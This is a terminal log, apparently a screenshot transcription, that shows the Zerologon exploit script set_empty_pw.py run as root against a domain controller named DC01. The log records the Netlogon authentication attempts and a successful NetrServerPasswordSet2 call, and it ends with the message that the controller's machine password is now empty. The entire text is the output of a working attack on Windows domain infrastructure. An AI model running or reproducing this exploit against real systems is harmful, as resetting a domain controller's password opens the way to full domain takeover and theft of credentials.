 root@uGsefkyfumvD:~/Desktop/working/zerologon# python3 set_empty_pw.py S DC01 10.
Performing authentication attempts...
==============================================================================================
==============================================================================================
==============================================================================================
==============================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xe3R_i\xe9I \x7f'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'\xe3\xafe{\xd4\xabq\xaa'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xc90\xdd=@\xe8\x83'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.
root@uGsefkyfumvD:~/Desktop/working/zerologon#